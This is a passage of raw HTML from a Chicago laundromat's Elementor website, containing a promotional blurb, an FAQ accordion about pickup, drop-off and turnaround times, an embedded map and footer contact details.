					<a class="elementor-button elementor-size-sm elementor-animation-shrink" role="button">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">View More </span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2bd3e1ee animated-slow elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-invisible" data-id="2bd3e1ee" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;animation&quot;:&quot;fadeInUp&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-wide">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-21410b02" data-id="21410b02" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3b71ba30 elementor-widget elementor-widget-heading" data-id="3b71ba30" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Get Started Now — Fiestawash Laundry Delivers Real Results with Laundry Service Nearby</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-cc9c0b7 elementor-widget elementor-widget-text-editor" data-id="cc9c0b7" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>If you’ve been looking for a laundry service nearby that keeps things easy, clean, and on schedule, Fiestawash Laundry is the name to remember.</p><p>From drop-off wash and fold to full laundry delivery across Chicago, we handle everything with care. Our goal is simple: make laundry the easiest thing you do all week.</p><p>Visit us at 1734 W 48th St or schedule your first pickup online. Open daily, ready always, and just one load away from making your week feel lighter.</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-bf36a54 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="bf36a54" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f836876" data-id="f836876" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3cff112 elementor-widget elementor-widget-heading" data-id="3cff112" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">FAQs</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-534f883 elementor-widget elementor-widget-accordion" data-id="534f883" data-element_type="widget" data-widget_type="accordion.default">
				<div class="elementor-widget-container">
							<div class="elementor-accordion">
							<div class="elementor-accordion-item">
					<h4 id="elementor-tab-title-8731" class="elementor-tab-title" data-tab="1" role="button" aria-controls="elementor-tab-content-8731" aria-expanded="false">
													<span class="elementor-accordion-icon elementor-accordion-icon-left" aria-hidden="true">
															<span class="elementor-accordion-icon-closed"><svg class="e-font-icon-svg e-fas-plus" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M416 208H272V64c0-17.67-14.33-32-32-32h-32c-17.67 0-32 14.33-32 32v144H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h144v144c0 17.67 14.33 32 32 32h32c17.67 0 32-14.33 32-32V304h144c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z"></path></svg></span>
								<span class="elementor-accordion-icon-opened"><svg class="e-font-icon-svg e-fas-minus" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M416 208H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h384c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z"></path></svg></span>
														</span>
												<a class="elementor-accordion-title" tabindex="0">Can I really drop off laundry and have it delivered back to my home?</a>
					</h4>
					<div id="elementor-tab-content-8731" class="elementor-tab-content elementor-clearfix" data-tab="1" role="region" aria-labelledby="elementor-tab-title-8731"><p>Yes! With our drop-off laundry delivery service in Chicago, you can bring your laundry in or schedule a pickup — we clean, fold, and bring it back to your door right on time. No need to wait around or do a second trip.</p></div>
				</div>
							<div class="elementor-accordion-item">
					<h4 id="elementor-tab-title-8732" class="elementor-tab-title" data-tab="2" role="button" aria-controls="elementor-tab-content-8732" aria-expanded="false">
													<span class="elementor-accordion-icon elementor-accordion-icon-left" aria-hidden="true">
															<span class="elementor-accordion-icon-closed"><svg class="e-font-icon-svg e-fas-plus" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M416 208H272V64c0-17.67-14.33-32-32-32h-32c-17.67 0-32 14.33-32 32v144H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h144v144c0 17.67 14.33 32 32 32h32c17.67 0 32-14.33 32-32V304h144c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z"></path></svg></span>
								<span class="elementor-accordion-icon-opened"><svg class="e-font-icon-svg e-fas-minus" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M416 208H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h384c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z"></path></svg></span>
														</span>
												<a class="elementor-accordion-title" tabindex="0">What’s the difference between your pickup and drop-off services?</a>
					</h4>
					<div id="elementor-tab-content-8732" class="elementor-tab-content elementor-clearfix" data-tab="2" role="region" aria-labelledby="elementor-tab-title-8732"><p>Both options save you time. With drop-off, you visit us and we take care of the rest. With pickup, we come to you. You can choose whichever fits your day best — and we’ll make sure your laundry comes back clean, sorted, and packed.</p></div>
				</div>
							<div class="elementor-accordion-item">
					<h4 id="elementor-tab-title-8733" class="elementor-tab-title" data-tab="3" role="button" aria-controls="elementor-tab-content-8733" aria-expanded="false">
													<span class="elementor-accordion-icon elementor-accordion-icon-left" aria-hidden="true">
															<span class="elementor-accordion-icon-closed"><svg class="e-font-icon-svg e-fas-plus" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M416 208H272V64c0-17.67-14.33-32-32-32h-32c-17.67 0-32 14.33-32 32v144H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h144v144c0 17.67 14.33 32 32 32h32c17.67 0 32-14.33 32-32V304h144c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z"></path></svg></span>
								<span class="elementor-accordion-icon-opened"><svg class="e-font-icon-svg e-fas-minus" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M416 208H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h384c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z"></path></svg></span>
														</span>
												<a class="elementor-accordion-title" tabindex="0">How fast can I get my laundry back?</a>
					</h4>
					<div id="elementor-tab-content-8733" class="elementor-tab-content elementor-clearfix" data-tab="3" role="region" aria-labelledby="elementor-tab-title-8733"><p>We offer turnaround options as quick as 12 hours. You can also choose 24-hour, 48-hour, or same-day service depending on how quickly you need your clothes returned.</p></div>
				</div>
							<div class="elementor-accordion-item">
					<h4 id="elementor-tab-title-8734" class="elementor-tab-title" data-tab="4" role="button" aria-controls="elementor-tab-content-8734" aria-expanded="false">
													<span class="elementor-accordion-icon elementor-accordion-icon-left" aria-hidden="true">
															<span class="elementor-accordion-icon-closed"><svg class="e-font-icon-svg e-fas-plus" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M416 208H272V64c0-17.67-14.33-32-32-32h-32c-17.67 0-32 14.33-32 32v144H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h144v144c0 17.67 14.33 32 32 32h32c17.67 0 32-14.33 32-32V304h144c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z"></path></svg></span>
								<span class="elementor-accordion-icon-opened"><svg class="e-font-icon-svg e-fas-minus" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M416 208H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h384c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z"></path></svg></span>
														</span>
												<a class="elementor-accordion-title" tabindex="0">Do I need to be home during pickup or delivery?</a>
					</h4>
					<div id="elementor-tab-content-8734" class="elementor-tab-content elementor-clearfix" data-tab="4" role="region" aria-labelledby="elementor-tab-title-8734"><p>Not at all. You can leave your laundry in a safe place, and we’ll collect it. When we bring it back, we’ll return it to your preferred location and notify you once it’s delivered.</p></div>
				</div>
							<div class="elementor-accordion-item">
					<h4 id="elementor-tab-title-8735" class="elementor-tab-title" data-tab="5" role="button" aria-controls="elementor-tab-content-8735" aria-expanded="false">
													<span class="elementor-accordion-icon elementor-accordion-icon-left" aria-hidden="true">
															<span class="elementor-accordion-icon-closed"><svg class="e-font-icon-svg e-fas-plus" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M416 208H272V64c0-17.67-14.33-32-32-32h-32c-17.67 0-32 14.33-32 32v144H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h144v144c0 17.67 14.33 32 32 32h32c17.67 0 32-14.33 32-32V304h144c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z"></path></svg></span>
								<span class="elementor-accordion-icon-opened"><svg class="e-font-icon-svg e-fas-minus" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M416 208H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h384c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z"></path></svg></span>
														</span>
												<a class="elementor-accordion-title" tabindex="0">What makes Fiestawash Laundry different from other laundromats in Chicago?</a>
					</h4>
					<div id="elementor-tab-content-8735" class="elementor-tab-content elementor-clearfix" data-tab="5" role="region" aria-labelledby="elementor-tab-title-8735"><p>We combine self-service, full-service, and pickup and delivery options with personal care. Our team remembers your preferences, keeps the space clean, and runs every load like it matters because it does.</p></div>
				</div>
							<div class="elementor-accordion-item">
					<h4 id="elementor-tab-title-8736" class="elementor-tab-title" data-tab="6" role="button" aria-controls="elementor-tab-content-8736" aria-expanded="false">
													<span class="elementor-accordion-icon elementor-accordion-icon-left" aria-hidden="true">
															<span class="elementor-accordion-icon-closed"><svg class="e-font-icon-svg e-fas-plus" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M416 208H272V64c0-17.67-14.33-32-32-32h-32c-17.67 0-32 14.33-32 32v144H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h144v144c0 17.67 14.33 32 32 32h32c17.67 0 32-14.33 32-32V304h144c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z"></path></svg></span>
								<span class="elementor-accordion-icon-opened"><svg class="e-font-icon-svg e-fas-minus" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M416 208H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h384c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z"></path></svg></span>
														</span>
												<a class="elementor-accordion-title" tabindex="0">Can I use a specific detergent or ask for fragrance-free cleaning?</a>
					</h4>
					<div id="elementor-tab-content-8736" class="elementor-tab-content elementor-clearfix" data-tab="6" role="region" aria-labelledby="elementor-tab-title-8736"><p>Yes. We offer eco-friendly and fragrance-free options, and we’re happy to follow any preferences you include during your order. Just let us know what works best for you.</p></div>
				</div>
							<div class="elementor-accordion-item">
					<h4 id="elementor-tab-title-8737" class="elementor-tab-title" data-tab="7" role="button" aria-controls="elementor-tab-content-8737" aria-expanded="false">
													<span class="elementor-accordion-icon elementor-accordion-icon-left" aria-hidden="true">
															<span class="elementor-accordion-icon-closed"><svg class="e-font-icon-svg e-fas-plus" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M416 208H272V64c0-17.67-14.33-32-32-32h-32c-17.67 0-32 14.33-32 32v144H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h144v144c0 17.67 14.33 32 32 32h32c17.67 0 32-14.33 32-32V304h144c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z"></path></svg></span>
								<span class="elementor-accordion-icon-opened"><svg class="e-font-icon-svg e-fas-minus" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M416 208H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h384c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z"></path></svg></span>
														</span>
												<a class="elementor-accordion-title" tabindex="0">Is Fiestawash Laundry open every day?</a>
					</h4>
					<div id="elementor-tab-content-8737" class="elementor-tab-content elementor-clearfix" data-tab="7" role="region" aria-labelledby="elementor-tab-title-8737"><p>Yes, we’re open seven days a week from early morning to late evening. Whether you’re a weekend dropper or a weekday early riser, we’re here when you need us.</p></div>
				</div>
							<div class="elementor-accordion-item">
					<h4 id="elementor-tab-title-8738" class="elementor-tab-title" data-tab="8" role="button" aria-controls="elementor-tab-content-8738" aria-expanded="false">
													<span class="elementor-accordion-icon elementor-accordion-icon-left" aria-hidden="true">
															<span class="elementor-accordion-icon-closed"><svg class="e-font-icon-svg e-fas-plus" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M416 208H272V64c0-17.67-14.33-32-32-32h-32c-17.67 0-32 14.33-32 32v144H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h144v144c0 17.67 14.33 32 32 32h32c17.67 0 32-14.33 32-32V304h144c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z"></path></svg></span>
								<span class="elementor-accordion-icon-opened"><svg class="e-font-icon-svg e-fas-minus" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M416 208H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h384c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z"></path></svg></span>
														</span>
												<a class="elementor-accordion-title" tabindex="0">Can I drop off both regular clothes and delicate items together?</a>
					</h4>
					<div id="elementor-tab-content-8738" class="elementor-tab-content elementor-clearfix" data-tab="8" role="region" aria-labelledby="elementor-tab-title-8738"><p>Absolutely. We handle each item with care. Your delicate, business wear, linens, and basics are all treated based on your instructions — separately, with proper settings for each.</p></div>
				</div>
							<div class="elementor-accordion-item">
					<h4 id="elementor-tab-title-8739" class="elementor-tab-title" data-tab="9" role="button" aria-controls="elementor-tab-content-8739" aria-expanded="false">
													<span class="elementor-accordion-icon elementor-accordion-icon-left" aria-hidden="true">
															<span class="elementor-accordion-icon-closed"><svg class="e-font-icon-svg e-fas-plus" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M416 208H272V64c0-17.67-14.33-32-32-32h-32c-17.67 0-32 14.33-32 32v144H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h144v144c0 17.67 14.33 32 32 32h32c17.67 0 32-14.33 32-32V304h144c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z"></path></svg></span>
								<span class="elementor-accordion-icon-opened"><svg class="e-font-icon-svg e-fas-minus" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M416 208H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h384c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z"></path></svg></span>
														</span>
												<a class="elementor-accordion-title" tabindex="0">How do I know my laundry won’t get mixed with someone else’s?</a>
					</h4>
					<div id="elementor-tab-content-8739" class="elementor-tab-content elementor-clearfix" data-tab="9" role="region" aria-labelledby="elementor-tab-title-8739"><p>Each order is processed separately. We tag, sort, and track every load to make sure your clothes stay yours. Our attention to detail is what keeps customers coming back.</p></div>
				</div>
							<div class="elementor-accordion-item">
					<h4 id="elementor-tab-title-87310" class="elementor-tab-title" data-tab="10" role="button" aria-controls="elementor-tab-content-87310" aria-expanded="false">
													<span class="elementor-accordion-icon elementor-accordion-icon-left" aria-hidden="true">
															<span class="elementor-accordion-icon-closed"><svg class="e-font-icon-svg e-fas-plus" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M416 208H272V64c0-17.67-14.33-32-32-32h-32c-17.67 0-32 14.33-32 32v144H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h144v144c0 17.67 14.33 32 32 32h32c17.67 0 32-14.33 32-32V304h144c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z"></path></svg></span>
								<span class="elementor-accordion-icon-opened"><svg class="e-font-icon-svg e-fas-minus" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M416 208H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h384c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z"></path></svg></span>
														</span>
												<a class="elementor-accordion-title" tabindex="0">Where is Fiestawash Laundry located, and how do I get started?</a>
					</h4>
					<div id="elementor-tab-content-87310" class="elementor-tab-content elementor-clearfix" data-tab="10" role="region" aria-labelledby="elementor-tab-title-87310"><p>We’re located at 1734 W 48th St, Chicago. You can walk in anytime during business hours or schedule a pickup online. Whether it’s your first time or your fiftieth, we’re ready to help make laundry easier.</p></div>
				</div>
								</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<footer data-elementor-type="footer" data-elementor-id="278" class="elementor elementor-278 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-6e33d76 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="6e33d76" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-059486d" data-id="059486d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a21f4d9 elementor-widget elementor-widget-html" data-id="a21f4d9" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<noscript><iframe src="https://www.google.com/maps/embed?pb=!1m14!1m8!1m3!1d11895.958299712443!2d-87.6687577!3d41.806985!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x880e2e701c80ac6b%3A0xfeb98ecde016e013!2sFiesta%20wash%20coin%20laundromat!5e0!3m2!1sen!2s!4v1710972196689!5m2!1sen!2s" width="600" height="450" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></noscript><iframe class="lazy"   src="" data-src="https://www.google.com/maps/embed?pb=!1m14!1m8!1m3!1d11895.958299712443!2d-87.6687577!3d41.806985!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x880e2e701c80ac6b%3A0xfeb98ecde016e013!2sFiesta%20wash%20coin%20laundromat!5e0!3m2!1sen!2s!4v1710972196689!5m2!1sen!2s" width="600" height="450" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<footer class="elementor-section elementor-top-section elementor-element elementor-element-d316072 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d316072" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-wide">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0e9976a" data-id="0e9976a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-3cc18fc elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3cc18fc" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-0487026" data-id="0487026" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2691a03 elementor-widget__width-auto elementor-view-default elementor-widget elementor-widget-icon" data-id="2691a03" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32" id="phone"><path d="M23.45 20.93a3 3 0 0 0-4.25 0l-1.45 1.45a26.14 26.14 0 0 1-4.51-3.62 26.62 26.62 0 0 1-3.62-4.51l1.45-1.45a3 3 0 0 0 0-4.25L8.24 5.73a2.93 2.93 0 0 0-2.11-.88h0A3 3 0 0 0 4 5.73L2.64 7.08A6.37 6.37 0 0 0 1 12.33c.32 3.75 2.78 8.26 6.57 12.06S15.92 30.64 19.67 31a7.87 7.87 0 0 0 .84 0 6.07 6.07 0 0 0 4.41-1.64L26.27 28a3 3 0 0 0 .88-2.13 2.93 2.93 0 0 0-.88-2.11zm1.41 5.66L23.5 27.94a4.57 4.57 0 0 1-3.66 1c-3.25-.28-7.39-2.58-10.81-6S3.31 15.41 3 12.16a4.53 4.53 0 0 1 1-3.66L5.41 7.14a1 1 0 0 1 .71-.29h0a1 1 0 0 1 .71.29L9.66 10a1 1 0 0 1 0 1.41l-2 2a1 1 0 0 0-.16 1.21 27.49 27.49 0 0 0 4.33 5.58 27.49 27.49 0 0 0 5.58 4.33 1 1 0 0 0 1.21-.16l2-2a1 1 0 0 1 1.41 0l2.83 2.83h0a1 1 0 0 1 .29.71A1 1 0 0 1 24.86 26.59zM26.6 5.39A14.92 14.92 0 0 0 16 1a1 1 0 1 0 0 2A13 13 0 0 1 29 16.11a1 1 0 0 0 1 1h0a1 1 0 0 0 1-1A14.91 14.91 0 0 0 26.6 5.39z"></path><path d="M20.91,11.11a6,6,0,0,1,1.77,4.31,1,1,0,0,0,1,1h0a1,1,0,0,0,1-1,8,8,0,0,0-8-8.1,1,1,0,1,0,0,2A6,6,0,0,1,20.91,11.11Z"></path></svg>			</div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-19f6007 elementor-widget__width-auto elementor-widget elementor-widget-heading" data-id="19f6007" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Need help?</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-74b6029 elementor-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="74b6029" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="tel:(872)%20205-5660">

											<span class="elementor-icon-list-text">(872) 205-5660</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-e6872d1" data-id="e6872d1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2576cf6 elementor-position-inline-start elementor-widget__width-auto elementor-view-default elementor-mobile-position-block-start elementor-widget elementor-widget-icon-box" data-id="2576cf6" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="/cdn-cgi/l/email-protection#70361915030411071103181c11051e14021f1d110430171d11191c5e131f1d" class="elementor-icon" tabindex="-1" aria-label="Send Message">
				<svg aria-hidden="true" class="e-font-icon-svg e-fas-envelope" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M502.3 190.8c3.9-3.1 9.7-.2 9.7 4.7V400c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V195.6c0-5 5.7-7.8 9.7-4.7 22.4 17.4 52.1 39.5 154.1 113.6 21.1 15.4 56.7 47.8 92.2 47.6 35.7.3 72-32.8 92.3-47.6 102-74.1 131.6-96.3 154-113.7zM256 320c23.2.4 56.6-29.2 73.4-41.4 132.7-96.3 142.8-104.7 173.4-128.7 5.8-4.5 9.2-11.5 9.2-18.9v-19c0-26.5-21.5-48-48-48H48C21.5 64 0 85.5 0 112v19c0 7.4 3.4 14.3 9.2 18.9 30.6 23.9 40.7 32.4 173.4 128.7 16.8 12.2 50.2 41.8 73.4 41.4z"></path></svg>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h5 class="elementor-icon-box-title">
						<a href="/cdn-cgi/l/email-protection#27614e425453465046544f4b4652494355484a465367404a464e4b0944484a">
							Send Message						</a>
					</h5>
				
									<p class="elementor-icon-box-description">
						<a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="bcfad5d9cfc8ddcbddcfd4d0ddc9d2d8ced3d1ddc8fcdbd1ddd5d092dfd3d1">[email&#160;protected]</a>					</p>
				
			</div>
			
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-a04088c" data-id="a04088c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9be5703 elementor-position-inline-start elementor-widget__width-auto elementor-view-default elementor-mobile-position-block-start elementor-widget elementor-widget-icon-box" data-id="9be5703" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="https://maps.app.goo.gl/Z95BmyGsaGSA2T3T6" class="elementor-icon" tabindex="-1" aria-label="Office Location">
				<svg aria-hidden="true" class="e-font-icon-svg e-fas-map-marker-alt" viewBox="0 0 384 512" xmlns="http://www.w3.org/2000/svg"><path d="M172.268 501.67C26.97 291.031 0 269.413 0 192 0 85.961 85.961 0 192 0s192 85.961 192 192c0 77.413-26.97 99.031-172.268 309.67-9.535 13.774-29.93 13.773-39.464 0zM192 272c44.183 0 80-35.817 80-80s-35.817-80-80-80-80 35.817-80 80 35.817 80 80 80z"></path></svg>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h5 class="elementor-icon-box-title">
						<a href="https://maps.app.goo.gl/Z95BmyGsaGSA2T3T6" >
							Office Location						</a>
					</h5>
				
									<p class="elementor-icon-box-description">
						<a href="https://maps.app.goo.gl/Z95BmyGsaGSA2T3T6">1734 W 48th St, Chicago, Illinois 60609, United States</a>					</p>
				
			</div>
			
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-52aff6d elementor-widget elementor-widget-spacer" data-id="52aff6d" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-3b9d6de elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3b9d6de" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-5595f67" data-id="5595f67" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c466e75 elementor-widget elementor-widget-heading" data-id="c466e75" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">LOOK &amp; FEEL CLEAN
</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-b2e56e4 elementor-widget elementor-widget-text-editor" data-id="b2e56e4" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>We are taking protective measures to ensure our stores are disinfected continuously throughout the day and night. Please help us by remembering to wash your hands, keep a safe distance from others, and limit the number of people you bring inside.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-62383c2 elementor-widget elementor-widget-button" data-id="62383c2" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="#">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">MANAGEMENT</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-cd16023" data-id="cd16023" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bfc5322 elementor-widget elementor-widget-heading" data-id="bfc5322" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Quick Links</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-a2bc1ba elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="a2bc1ba" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://fiestawashlaundry.com/about-us/">

											<span class="elementor-icon-list-text">About Us</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://fiestawashlaundry.com/servicess/">

											<span class="elementor-icon-list-text">Services</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://fiestawashlaundry.com/testimonials/">

											<span class="elementor-icon-list-text">Testimonials</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://fiestawashlaundry.com/blogs/">

											<span class="elementor-icon-list-text">Blogs</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://fiestawashlaundry.com/our-gallery/">

											<span class="elementor-icon-list-text">Our Gallery</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://app.trycents.com/order/business/305">

											<span class="elementor-icon-list-text">Pickup &amp; Delivery</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://fiestawashlaundry.com/contact-us/">

											<span class="elementor-icon-list-text">Contact Us</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
